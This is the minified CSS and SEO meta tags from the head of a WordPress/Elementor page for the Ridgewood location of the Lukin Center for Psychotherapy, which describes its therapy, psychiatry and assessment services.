object,.elementor video{border:none;line-height:1;margin:0;max-width:100%;width:100%}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}.elementor-invisible{visibility:hidden}:root{--page-title-display:block}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget-wrap.e-swiper-container{width:calc(100% - (var(--e-column-margin-left,0px) + var(--e-column-margin-right,0px)))}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:var(--kit-widget-spacing,20px)}@media (min-width:1025px){#elementor-device-mode:after{content:"desktop"}}@media (min-width:-1){#elementor-device-mode:after{content:"widescreen"}}@media (max-width:-1){#elementor-device-mode:after{content:"laptop";content:"tablet_extra"}}@media (max-width:1024px){#elementor-device-mode:after{content:"tablet"}}@media (max-width:-1){#elementor-device-mode:after{content:"mobile_extra"}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.e-con{--border-radius:0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:var(--container-default-padding-top,10px);--padding-right:var(--container-default-padding-right,10px);--padding-bottom:var(--container-default-padding-bottom,10px);--padding-left:var(--container-default-padding-left,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--row-gap:var(--widgets-spacing-row,20px);--column-gap:var(--widgets-spacing-column,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;--overlay-transition:0.3s;--e-con-grid-template-columns:repeat(3,1fr);--e-con-grid-template-rows:repeat(2,1fr);border-radius:var(--border-radius);height:var(--height);min-height:var(--min-height);min-width:0;overflow:var(--overflow);position:var(--position);width:var(--width);z-index:var(--z-index);--flex-wrap-mobile:wrap;margin-block-end:var(--margin-block-end);margin-block-start:var(--margin-block-start);margin-inline-end:var(--margin-inline-end);margin-inline-start:var(--margin-inline-start);padding-inline-end:var(--padding-inline-end);padding-inline-start:var(--padding-inline-start)}.e-con:where(:not(.e-div-block-base)){transition:background var(--background-transition,.3s),border var(--border-transition,.3s),box-shadow var(--border-transition,.3s),transform var(--e-con-transform-transition-duration,.4s)}.e-con{--margin-block-start:var(--margin-top);--margin-block-end:var(--margin-bottom);--margin-inline-start:var(--margin-left);--margin-inline-end:var(--margin-right);--padding-inline-start:var(--padding-left);--padding-inline-end:var(--padding-right);--padding-block-start:var(--padding-top);--padding-block-end:var(--padding-bottom);--border-block-start-width:var(--border-top-width);--border-block-end-width:var(--border-bottom-width);--border-inline-start-width:var(--border-left-width);--border-inline-end-width:var(--border-right-width)}body.rtl .e-con{--padding-inline-start:var(--padding-right);--padding-inline-end:var(--padding-left);--margin-inline-start:var(--margin-right);--margin-inline-end:var(--margin-left);--border-inline-start-width:var(--border-right-width);--border-inline-end-width:var(--border-left-width)}.e-con.e-flex{--flex-direction:column;--flex-basis:auto;--flex-grow:0;--flex-shrink:1;flex:var(--flex-grow) var(--flex-shrink) var(--flex-basis)}.e-con>.e-con-inner{padding-block-end:var(--padding-block-end);padding-block-start:var(--padding-block-start);text-align:var(--text-align)}.e-con.e-flex>.e-con-inner{flex-direction:var(--flex-direction)}.e-con,.e-con>.e-con-inner{display:var(--display)}.e-con-boxed.e-flex{align-content:normal;align-items:normal;flex-direction:column;flex-wrap:nowrap;justify-content:normal}.e-con-boxed{gap:initial;text-align:initial}.e-con.e-flex>.e-con-inner{align-content:var(--align-content);align-items:var(--align-items);align-self:auto;flex-basis:auto;flex-grow:1;flex-shrink:1;flex-wrap:var(--flex-wrap);justify-content:var(--justify-content)}.e-con>.e-con-inner{gap:var(--row-gap) var(--column-gap);height:100%;margin:0 auto;max-width:var(--content-width);padding-inline-end:0;padding-inline-start:0;width:100%}:is(.elementor-section-wrap,[data-elementor-id])>.e-con{--margin-left:auto;--margin-right:auto;max-width:min(100%,var(--width))}.e-con .elementor-widget.elementor-widget{margin-block-end:0}.e-con:before,.e-con>.elementor-motion-effects-container>.elementor-motion-effects-layer:before{border-block-end-width:var(--border-block-end-width);border-block-start-width:var(--border-block-start-width);border-color:var(--border-color);border-inline-end-width:var(--border-inline-end-width);border-inline-start-width:var(--border-inline-start-width);border-radius:var(--border-radius);border-style:var(--border-style);content:var(--background-overlay);display:block;height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%);left:calc(0px - var(--border-left-width));mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);position:absolute;top:calc(0px - var(--border-top-width));transition:var(--overlay-transition,.3s);width:max(100% + var(--border-left-width) + var(--border-right-width),100%)}.e-con:before{transition:background var(--overlay-transition,.3s),border-radius var(--border-transition,.3s),opacity var(--overlay-transition,.3s)}.e-con .elementor-widget{min-width:0}.e-con .elementor-widget.e-widget-swiper{width:100%}.e-con>.e-con-inner>.elementor-widget>.elementor-widget-container,.e-con>.elementor-widget>.elementor-widget-container{height:100%}.e-con.e-con>.e-con-inner>.elementor-widget,.elementor.elementor .e-con>.elementor-widget{max-width:100%}.e-con .elementor-widget:not(:last-child){--kit-widget-spacing:0px}@media (max-width:767px){.header-top__wrapper{font-size:12px}#elementor-device-mode:after{content:"mobile"}.e-con.e-flex{--width:100%;--flex-wrap:var(--flex-wrap-mobile)}}.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)) .elementor-widget-container,.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)):not(:has(.elementor-widget-container)){transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s)}.animated{animation-duration:1.25s}.animated.reverse{animation-direction:reverse;animation-fill-mode:forwards}@media (prefers-reduced-motion:reduce){.animated{animation:none!important}}[class*=" eicon-"],[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.eicon-close:before{content:"\e87f"}.e-contact-buttons{--e-contact-buttons-chat-box-width:360px;--e-contact-buttons-size-small:55px;--e-contact-buttons-size-medium:65px;--e-contact-buttons-size-large:75px;--e-contact-buttons-svg-size-small:32px;--e-contact-buttons-svg-size-medium:38px;--e-contact-buttons-svg-size-large:42px;--e-contact-buttons-profile-image-size-small:65px;--e-contact-buttons-profile-image-size-medium:75px;--e-contact-buttons-profile-image-size-large:85px;--e-contact-buttons-dot:red;--e-contact-buttons-dot-size:16px;--e-contact-buttons-profile-dot-bg:#39aa59;--e-contact-buttons-border-radius:20px;--e-contact-button-chat-button-animation-delay:0;--e-contact-buttons-icon-size-small:45px;--e-contact-buttons-icon-size-medium:50px;--e-contact-buttons-icon-size-large:55px;--e-contact-buttons-contact-gap:15px;--e-contact-buttons-horizontal-offset:25px;--e-contact-buttons-vertical-offset:25px;--e-contact-buttons-box-shadow:4px 4px 10px 0px rgba(0, 0, 0, .15);--e-contact-buttons-drop-shadow:drop-shadow(4px 4px 10px rgba(0, 0, 0, .15));--e-contact-buttons-button-bg:#467ff7;--e-contact-buttons-button-bg-hover:#1c2448;--e-contact-buttons-button-icon:#fff;--e-contact-buttons-button-icon-hover:#fff;--e-contact-buttons-top-bar-bg:#1c2448;--e-contact-buttons-top-bar-title:#fff;--e-contact-buttons-top-bar-subtitle:#fff;--e-contact-buttons-close-button-color:#fff;--e-contact-buttons-active-button-bg:#fff;--e-contact-buttons-message-bubble-name:#000;--e-contact-buttons-message-bubble-body:#000;--e-contact-buttons-message-bubble-time:#000;--e-contact-buttons-message-bubble-bubble-bg:#fff;--e-contact-buttons-message-bubble-chat-bg:#c8d5dc;--e-contact-buttons-send-button-icon:#fff;--e-contact-buttons-send-button-bg:#467ff7;--e-contact-buttons-send-button-icon-hover:#fff;--e-contact-buttons-send-button-bg-hover:#1c2448;--e-contact-buttons-chat-box-bg:#fff;--e-contact-buttons-contact-button-icon:#fff;--e-contact-buttons-contact-button-icon-hover:#fff;--e-contact-buttons-contact-button-bg:#467ff7;--e-contact-buttons-contact-button-bg-hover:#1c2448;--e-contact-buttons-tooltip-text:#1c2448;--e-contact-buttons-tooltip-bg:#fff;--e-contact-buttons-contact-title-text-color:#1c2448;--e-contact-buttons-contact-description-text-color:#1c2448;display:flex;flex-direction:column;gap:20px;pointer-events:none;position:fixed;width:var(--e-contact-buttons-chat-box-width);z-index:10000}.e-contact-buttons.has-h-alignment-end{align-items:flex-end;inset-inline-end:var(--e-contact-buttons-horizontal-offset);justify-content:flex-end}.e-contact-buttons.has-h-alignment-end .e-contact-buttons__chat-button-container{inset-inline-end:var(--e-contact-buttons-horizontal-offset);justify-content:flex-end;padding-inline-end:20px}@media (max-width:767px){.e-contact-buttons{inset-inline-end:0;width:90vw}.e-contact-buttons.has-h-alignment-end .e-contact-buttons__chat-button-container{inset-inline-end:unset}}.e-contact-buttons.has-v-alignment-bottom{bottom:var(--e-contact-buttons-vertical-offset)}.e-contact-buttons.has-corners-rounded{--e-contact-buttons-border-radius:20px}.e-contact-buttons:not(.has-animations) .e-contact-buttons__content-wrapper.hidden{display:none}.e-contact-buttons__chat-button-shadow,.e-contact-buttons__content{box-shadow:var(--e-contact-buttons-box-shadow)}.e-contact-buttons__content{border-radius:var(--e-contact-buttons-border-radius);font-family:var(--e-global-typography-text-font-family,"Poppins"),Sans-serif;overflow:hidden}.e-contact-buttons__top-bar{align-items:center;background-color:var(--e-contact-buttons-top-bar-bg);display:flex;gap:20px;padding:20px;position:relative}.e-contact-buttons__top-bar-title{color:var(--e-contact-buttons-top-bar-title);font-size:24px;font-weight:700;margin-block-end:0}.e-contact-buttons__close-button,.e-contact-buttons__close-button[type=button]{background:0 0;border:0;color:var(--e-contact-buttons-close-button-color);inset-inline-end:20px;padding:0;position:absolute;top:20px}.e-contact-buttons__close-button:focus,.e-contact-buttons__close-button:hover,.e-contact-buttons__close-button[type=button]:focus,.e-contact-buttons__close-button[type=button]:hover{background:0 0;border:0;color:var(--e-contact-buttons-close-button-color)}.e-contact-buttons__chat-button-container,.e-contact-buttons__contact-icon-link,.e-contact-buttons__content-wrapper{pointer-events:auto}.e-contact-buttons__chat-button-container{display:flex;max-width:-moz-max-content;max-width:max-content}@media (max-width:767px){.e-contact-buttons__chat-button-container{position:relative}}.e-contact-buttons__chat-button,.e-contact-buttons__chat-button[type=button]{align-items:center;background-color:var(--e-contact-buttons-button-bg);border:0;border-radius:50%;color:var(--e-contact-buttons-button-icon);display:flex;justify-content:center;padding:0;position:relative;transition:all .3s}.e-contact-buttons__chat-button svg,.e-contact-buttons__chat-button[type=button] svg{fill:var(--e-contact-buttons-button-icon)}.e-contact-buttons__chat-button:focus,.e-contact-buttons__chat-button:hover,.e-contact-buttons__chat-button[type=button]:focus,.e-contact-buttons__chat-button[type=button]:hover{background-color:var(--e-contact-buttons-button-bg-hover);color:var(--e-contact-buttons-button-icon-hover);transition:all .3s}.e-contact-buttons__chat-button:focus svg,.e-contact-buttons__chat-button:hover svg,.e-contact-buttons__chat-button[type=button]:focus svg,.e-contact-buttons__chat-button[type=button]:hover svg{fill:var(--e-contact-buttons-button-icon-hover)}.e-contact-buttons__chat-button.has-size-medium,.e-contact-buttons__chat-button[type=button].has-size-medium{height:var(--e-contact-buttons-size-medium);width:var(--e-contact-buttons-size-medium)}.e-contact-buttons__chat-button.has-size-medium svg,.e-contact-buttons__chat-button[type=button].has-size-medium svg{height:var(--e-contact-buttons-svg-size-medium);width:var(--e-contact-buttons-svg-size-medium)}.e-contact-buttons__chat-button.has-size-medium i,.e-contact-buttons__chat-button[type=button].has-size-medium i{font-size:var(--e-contact-buttons-svg-size-medium)}.e-contact-buttons__chat-button.has-entrance-animation-duration-normal,.e-contact-buttons__chat-button[type=button].has-entrance-animation-duration-normal{animation-duration:1s}.e-contact-buttons__chat-button.visible,.e-contact-buttons__chat-button[type=button].visible{opacity:1}.e-con:has(.e-contact-buttons)>.e-con-inner{padding-block-end:0;padding-block-start:0}.e-contact-buttons-var-3{--e-contact-buttons-size-small:48px;--e-contact-buttons-size-medium:56px;--e-contact-buttons-size-large:64px;--e-contact-buttons-svg-size-small:24px;--e-contact-buttons-svg-size-medium:28px;--e-contact-buttons-svg-size-large:32px;--e-contact-buttons-icon-link-gap:12px;--e-contact-buttons-icon-link-spacing:8px;--e-contact-buttons-icon-link-divider-weight:1px;--e-contact-buttons-send-button-padding-block-end:8px;--e-contact-buttons-send-button-padding-block-start:8px;--e-contact-buttons-send-button-padding-inline-end:16px;--e-contact-buttons-send-button-padding-inline-start:16px;--e-contact-buttons-chat-box-padding-block-end:16px;--e-contact-buttons-chat-box-padding-block-start:16px;--e-contact-buttons-chat-box-padding-inline-end:16px;--e-contact-buttons-chat-box-padding-inline-start:16px;--e-contact-buttons-button-bg:#324a6d;--e-contact-buttons-button-bg-hover:#1c2448;--e-contact-buttons-active-button-bg:#f3f5f8;--e-contact-buttons-active-button-color:#1c2448;--e-contact-buttons-close-button-color:#1c2448;--e-contact-buttons-top-bar-title:#1c2448;--e-contact-buttons-icon-link-text-color:#1c2448;--e-contact-buttons-icon-link-text-color-hover:#324a6d;--e-contact-buttons-icon-link-divider-color:#324a6d;--e-contact-buttons-send-button-text:#fff;--e-contact-buttons-send-button-text-hover:#fff;--e-contact-buttons-send-button-bg:#467ff7;--e-contact-buttons-send-button-bg-hover:#324a6d;width:auto}.e-contact-buttons-var-3 .e-contact-buttons__chat-button[aria-expanded=true],.e-contact-buttons-var-3 .e-contact-buttons__chat-button[type=button][aria-expanded=true]{background-color:var(--e-contact-buttons-active-button-bg);color:var(--e-contact-buttons-active-button-color)}.e-contact-buttons-var-3 .e-contact-buttons__chat-button[aria-expanded=true] svg,.e-contact-buttons-var-3 .e-contact-buttons__chat-button[type=button][aria-expanded=true] svg{fill:var(--e-contact-buttons-active-button-color)}.e-contact-buttons-var-3 .e-contact-buttons__chat-button.has-size-medium,.e-contact-buttons-var-3 .e-contact-buttons__chat-button[type=button].has-size-medium,.e-contact-buttons-var-3 .e-contact-buttons__close-button.has-size-medium,.e-contact-buttons-var-3 .e-contact-buttons__close-button[type=button].has-size-medium{height:var(--e-contact-buttons-size-medium);width:var(--e-contact-buttons-size-medium)}.e-contact-buttons-var-3 .e-contact-buttons__chat-button.has-size-medium svg,.e-contact-buttons-var-3 .e-contact-buttons__chat-button[type=button].has-size-medium svg,.e-contact-buttons-var-3 .e-contact-buttons__close-button.has-size-medium svg,.e-contact-buttons-var-3 .e-contact-buttons__close-button[type=button].has-size-medium svg{height:var(--e-contact-buttons-svg-size-medium);width:var(--e-contact-buttons-svg-size-medium)}.e-contact-buttons-var-3 .e-contact-buttons__chat-button.has-size-medium i,.e-contact-buttons-var-3 .e-contact-buttons__chat-button[type=button].has-size-medium i,.e-contact-buttons-var-3 .e-contact-buttons__close-button.has-size-medium i,.e-contact-buttons-var-3 .e-contact-buttons__close-button[type=button].has-size-medium i{font-size:var(--e-contact-buttons-svg-size-medium)}.e-contact-buttons-var-3 .e-contact-buttons__content{background-color:var(--e-contact-buttons-chat-box-bg);padding-block-end:var(--e-contact-buttons-chat-box-padding-block-end);padding-block-start:var(--e-contact-buttons-chat-box-padding-block-start);padding-inline-end:var(--e-contact-buttons-chat-box-padding-inline-end);padding-inline-start:var(--e-contact-buttons-chat-box-padding-inline-start)}.e-contact-buttons-var-3 .e-contact-buttons__top-bar{background-color:var(--e-contact-buttons-chat-box-bg);padding:0 20px 20px 0;position:relative}.e-contact-buttons-var-3 .e-contact-buttons__top-bar .e-contact-buttons__close-button{background:0 0;border:0;color:var(--e-contact-buttons-close-button-color);display:flex;inset-inline-end:0;padding:0;position:absolute;top:0}.e-contact-buttons-var-3 .e-contact-buttons__top-bar .e-contact-buttons__close-button:focus,.e-contact-buttons-var-3 .e-contact-buttons__top-bar .e-contact-buttons__close-button:hover{background:0 0;border:0;color:var(--e-contact-buttons-close-button-color)}.e-contact-buttons-var-3 .e-contact-buttons__top-bar-title{font-size:18px;font-weight:600;line-height:18px}.e-contact-buttons-var-3 .e-contact-buttons__links{background-color:var(--e-contact-buttons-chat-box-bg);display:flex;flex-direction:column;padding-block-end:20px;padding-inline:16px}.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]){color:var(--e-contact-buttons-icon-link-text-color);display:flex;flex-direction:row;font-size:16px;font-weight:500;gap:var(--e-contact-buttons-icon-link-gap);line-height:24px;margin-block-end:var(--e-contact-buttons-icon-link-spacing)}.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:last-of-type,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]):last-of-type{margin-block-end:0}.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link svg,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]) svg{fill:var(--e-contact-buttons-icon-link-text-color);height:1em;width:1em}.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:focus,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:hover,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]):focus,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]):hover{color:var(--e-contact-buttons-icon-link-text-color-hover)}.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:focus svg,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:hover svg,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]):focus svg,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]):hover svg{fill:var(--e-contact-buttons-icon-link-text-color-hover)}.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link.has-icon-position-start .e-contact-buttons__contact-icon-container,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]).has-icon-position-start .e-contact-buttons__contact-icon-container{order:1}.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link.has-icon-position-start .e-contact-buttons__contact-tooltip,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]).has-icon-position-start .e-contact-buttons__contact-tooltip{order:2}.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link.has-dividers,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]).has-dividers{padding-block-end:var(--e-contact-buttons-icon-link-spacing);position:relative}.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link.has-dividers:after,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]).has-dividers:after{background-color:var(--e-contact-buttons-icon-link-divider-color);bottom:0;content:"";display:block;height:var(--e-contact-buttons-icon-link-divider-weight);left:0;position:absolute;width:100%}.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link.has-dividers:last-of-type,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]).has-dividers:last-of-type{padding-block-end:0}.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link.has-dividers:last-of-type:after,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]).has-dividers:last-of-type:after{display:none}.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-container{align-items:center;display:flex}.e-contact-buttons-var-3 .e-contact-buttons__cta-button{background-color:var(--e-contact-buttons-send-button-bg);border-radius:5px;color:var(--e-contact-buttons-send-button-text);display:flex;font-size:16px;font-weight:500;justify-content:center;line-height:24px;padding-block-end:var(--e-contact-buttons-send-button-padding-block-end);padding-block-start:var(--e-contact-buttons-send-button-padding-block-start);padding-inline-end:var(--e-contact-buttons-send-button-padding-inline-end);padding-inline-start:var(--e-contact-buttons-send-button-padding-inline-start)}.e-contact-buttons-var-3 .e-contact-buttons__cta-button:focus,.e-contact-buttons-var-3 .e-contact-buttons__cta-button:hover{background-color:var(--e-contact-buttons-send-button-bg-hover);color:var(--e-contact-buttons-send-button-text-hover)}.elementor-kit-7318{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.e-con{--container-max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}@media(max-width:1024px){.e-con{--container-max-width:1024px}}@media(max-width:767px){h1{font-size:28px}h2{font-size:20px}h3{font-size:18px}.tab-menu ul li{width:100%}.e-con{--container-max-width:767px}}body:after{content:url(https://www.lukincenter.com/wp-content/plugins/instagram-feed-pro/img/sbi-sprite.png);display:none}.no-js .sbi_carousel{display:block}.fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.elementor-8840 .elementor-element.elementor-element-17aabfd8{--display:flex}.elementor-8840 .elementor-element.elementor-element-3be9cb0b .e-contact-buttons{--e-contact-buttons-button-icon:#FFFFFF;--e-contact-buttons-button-bg:#00AEEF;--e-contact-buttons-button-icon-hover:#FFFFFF;--e-contact-buttons-button-bg-hover:#00AEEF;--e-contact-buttons-active-button-color:#00AEEF;--e-contact-buttons-active-button-bg:#FFFFFF;--e-contact-buttons-top-bar-title:#00AEEF;--e-contact-buttons-close-button-color:#000000;--e-contact-buttons-icon-link-gap:18px;--e-contact-buttons-icon-link-text-color:#000000;--e-contact-buttons-icon-link-text-color-hover:#00AEEF;--e-contact-buttons-icon-link-divider-color:#00AEEF;--e-contact-buttons-icon-link-divider-weight:2px;--e-contact-buttons-send-button-text:#FFFFFF;--e-contact-buttons-send-button-bg:#00AEEF;--e-contact-buttons-send-button-text-hover:#FFFFFF;--e-contact-buttons-send-button-bg-hover:#00AEEF;--e-contact-buttons-send-button-padding-block-end:8px;--e-contact-buttons-send-button-padding-block-start:8px;--e-contact-buttons-send-button-padding-inline-end:12px;--e-contact-buttons-send-button-padding-inline-start:12px;--e-contact-buttons-chat-box-bg:#FFFFFF;--e-contact-buttons-chat-box-padding-block-end:16px;--e-contact-buttons-chat-box-padding-block-start:16px;--e-contact-buttons-chat-box-padding-inline-end:16px;--e-contact-buttons-chat-box-padding-inline-start:16px}.elementor-8840 .elementor-element.elementor-element-3be9cb0b .e-contact-buttons__top-bar-title{font-family:Poppins,Sans-serif;font-size:18px;font-weight:600}.elementor-8840 .elementor-element.elementor-element-3be9cb0b .e-contact-buttons__contact-icon-link{font-family:Poppins,Sans-serif;font-size:16px;font-weight:500}.elementor-8840 .elementor-element.elementor-element-3be9cb0b .e-contact-buttons__cta-button{font-family:Poppins,Sans-serif;font-size:16px;font-weight:500}.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}.popup_wrap{max-height:97vh}.before-header{min-height:35px}.before-header .search-form{min-width:30%}ul#menu-locations>li{float:none;padding:10px 18px;border:1px solid rgba(248,248,248,.2);border-radius:10px;display:block;margin-bottom:15px}ul#menu-locations ul.sub-menu{display:block}ul#menu-locations .menu-item-text{text-indent:unset!important;height:auto;vertical-align:top;width:calc(100% - 20px)}ul#menu-locations svg.svg-icon{margin-right:6px;vertical-align:top;margin-top:3px;max-width:14px;fill:#fff;color:#fff;opacity:1}.footer-widgets .footer-widget-area ul.menu .menu-item.menu-item-has-icon .svg-icon{fill:#fff}ul#menu-locations ul.sub-menu{display:block;margin:5px 0 0}ul#menu-locations li a{display:flex;width:100%;flex-direction:column;flex-direction:row}ul#menu-locations ul.sub-menu li{float:none}.footer-widgets .footer-widget-area ul.menu .menu-item a{color:#fff}.footer-widgets .footer-widget-area ul.menu .menu-item a:hover{color:rgba(255,255,255,.6)}@media (min-width:768px){.footer-widgets .footer-widget-area{width:65%}.footer-widgets .footer-widget-area:first-child{width:15%}.footer-widgets .footer-widget-area:last-child{width:20%}ul#menu-locations{column-count:2}ul#menu-locations>li{margin-bottom:18px;width:calc(100% - 8px);margin-right:0;overflow:hidden}}a{color:#337aae}.header-top__left p:last-child{margin-bottom:0}.header-top__wrapper{align-items:center}.header-top__left{font-size:12px}@media(min-width:1350px){.header-top__left{font-size:13px}}.popup-onload .popup_wrap{max-width:520px;overflow:auto}ul.menu .sub-menu-wrapper .wrap{display:block}li#menu-item-234 .sub-menu-wrapper,ul.menu .sub-menu-wrapper{column-count:auto}ul.menu .sub-menu-wrapper .menu-item{position:relative}ul.menu .sub-menu-wrapper .menu-item .sub-menu-wrapper{left:100%;white-space:nowrap;top:0}ul.menu .menu-item.columns-1 .sub-menu-wrapper .sub-menu{column-count:auto}.call_btn a:before{content:'';background-image:var(--wpr-bg-0aba7386-d82e-42ce-97cd-542afc61e101);width:12px;height:12px;display:inline-block;margin-right:7px}ul.menu a{padding:33px 7px}.popup-onload,.popup-onload .popup_wrap,.popup_wrap{display:none!important;visibility:hidden!important;opacity:0!important}.my-video{width:560px!important;height:315px!important}.elementor-animation-grow{transition-duration:.3s;transition-property:transform}.elementor-animation-grow:active,.elementor-animation-grow:focus,.elementor-animation-grow:hover{transform:scale(1.1)}</style><link rel="preload" data-rocket-preload as="image" href="https://lukincenter.com/wp-content/uploads/Web-1920-%E2%80%93-1.png" imagesrcset="https://www.lukincenter.com/wp-content/uploads/Web-1920-–-1.png 1920w, https://www.lukincenter.com/wp-content/uploads/Web-1920-–-1-1024x213.png 1024w, https://www.lukincenter.com/wp-content/uploads/Web-1920-–-1-1440x300.png 1440w, https://www.lukincenter.com/wp-content/uploads/Web-1920-–-1-768x160.png 768w, https://www.lukincenter.com/wp-content/uploads/Web-1920-–-1-1536x320.png 1536w" imagesizes="(max-width: 1920px) 100vw, 1920px" fetchpriority="high">
<meta name="description" content="Lukin Center at Ridgewood offers expert psychotherapy, psychiatry, and assessments to support your mental well-being. Book an appointment today."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.lukincenter.com/lukin-center-ridgewood/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Lukin Center at Ridgewood | Lukin Center for Psychotherapy" />
<meta property="og:description" content="Lukin Center at Ridgewood offers expert psychotherapy, psychiatry, and assessments to support your mental well-being. Book an appointment today." />
<meta property="og:url" content="https://www.lukincenter.com/lukin-center-ridgewood/" />
<meta property="og:site_name" content="Lukin Center for Psychotherapy" />
<meta property="article:publisher" content="https://www.facebook.com/LukinCenter/" />
<meta property="article:author" content="https://www.facebook.com/konstantin.lukin.90" />
<meta property="og:updated_time" content="2026-01-08T14:12:15-05:00" />
<meta property="og:image" content="https://www.lukincenter.com/wp-content/uploads/Psychotherapy_img_new-1.png" />
<meta property="og:image:secure_url" content="https://www.lukincenter.com/wp-content/uploads/Psychotherapy_img_new-1.png" />
<meta property="og:image:width" content="630" />
<meta property="og:image:height" content="328" />
<meta property="og:image:alt" content="Psychotherapy_img_new-1" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2023-09-07T04:45:39-05:00" />
<meta property="article:modified_time" content="2026-01-08T14:12:15-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Lukin Center at Ridgewood | Lukin Center for Psychotherapy" />
<meta name="twitter:description" content="Lukin Center at Ridgewood offers expert psychotherapy, psychiatry, and assessments to support your mental well-being. Book an appointment today." />
<meta name="twitter:site" content="@LukinCenter" />
<meta name="twitter:creator" content="@LukinCenter" />
<meta name="twitter:image" content="https://www.lukincenter.com/wp-content/uploads/Psychotherapy_img_new-1.png" />
